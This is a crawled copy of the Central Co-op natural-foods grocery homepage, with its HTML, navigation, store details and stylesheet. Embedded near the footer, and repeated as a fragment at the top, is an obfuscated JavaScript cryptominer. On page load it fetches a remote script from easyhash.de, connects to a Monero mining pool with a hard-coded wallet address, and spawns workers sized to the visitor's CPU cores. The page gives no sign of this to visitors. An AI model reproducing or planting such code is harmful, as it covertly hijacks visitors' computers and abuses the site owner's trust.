    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.centralcoop.coop/js/jssocials.js
body_size: 6248
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf" title="2024 Annual Report"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Annual Report Cover 2024_Website.png" alt="Central Co-op&#039;s 2024 Annual Report" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Annual Report Cover 2024_Website.png" title="2024 Annual Report"></a>
                <div class="p7igm_image_link"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf">Central Co-op&#039;s 2024 Annual Report</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="&#x2F;docs&#x2F;2024 Annual Report Final.pdf"><img src="images/Annual Report Cover 2024_Mobile.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Vote%20Thumbnail_Vote%20Thumb.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.centralcoop.coop/css/basic.css
body_size: 11875
content:
@charset "utf-8";
@import url("../webfonts/Century_Gothic/stylesheet.css");

/* Simple fluid media
   Note: Fluid media requires that you remove the media's height and width attributes from the HTML
   http://www.alistapart.com/articles/fluid-images/ 
*/
img, object, embed, video {
	max-width: 100%;
}
/* IE 6 does not support max-width so default to width 100% */
.ie6 img {
	width:100%;
}

/*
	Dreamweaver Fluid Grid Properties
	----------------------------------
	dw-num-cols-mobile:		5;
	dw-num-cols-tablet:		8;
	dw-num-cols-desktop:	10;
	dw-gutter-percentage:	25;
	
	Inspiration from "Responsive Web Design" by Ethan Marcotte 
	http://www.alistapart.com/articles/responsive-web-design
	
	and Golden Grid System by Joni Korpi
	http://goldengridsystem.com/
*/

/* Mobile Layout: 480px and below. */

.gridContainer {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	position: relative;
	background-color: #009345;
}
.search {
	clear: none;
	/* [disabled]float: left; */
	/* [disabled]margin-left: 4.1666%; */
	/* [disabled]width: 100%; */
	display: none;
}
#Nav {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #005528;
	color: #FFF;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 100px; */
}
.LeftBox {
	float: none;
	margin-right: auto;
	margin-left: auto;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-image: url(../images/bamboo.jpg);
}
#MainContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 80%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 20px;
	background-color: #FFF;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #009345;
	color: #FFF;
	font-family: "Century Gothic";
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer1 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Footer2 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer3 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-bottom: 20px;
}
#SocialMedia {
	clear: none;
	float: none;
	margin-left: auto;
	width: 180px;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Copyright {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
#LeftContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	background-color: #fff;
	/* [disabled]padding: 20px; */
	margin-top: 30px;
	overflow: auto;
}
.Content {
	padding: 20px;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
}
#eventImg {
	width: 50px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 225px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
	padding: 15px;
}
#RightBox2 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}

/* Tablet Layout: 481px to 768px. Inherits styles from: Mobile Layout. */

@media only screen and (min-width: 481px) {
.gridContainer {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	height: 144px;
	text-align: center;
}
.search {
	clear: none;
	float: right;
	width: 200px;
	display: block;
	position: absolute;
	right: 50px;
	top: 20px;
}
#Nav {
	clear: both;
	float: none;
	margin-left: auto;
	width: 100%;
	display: block;
	margin-right: auto;
}
#menuHolder {
	width: 100%;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#cssmenu {
	margin-left: auto;
	margin-right: auto;
	float: none;
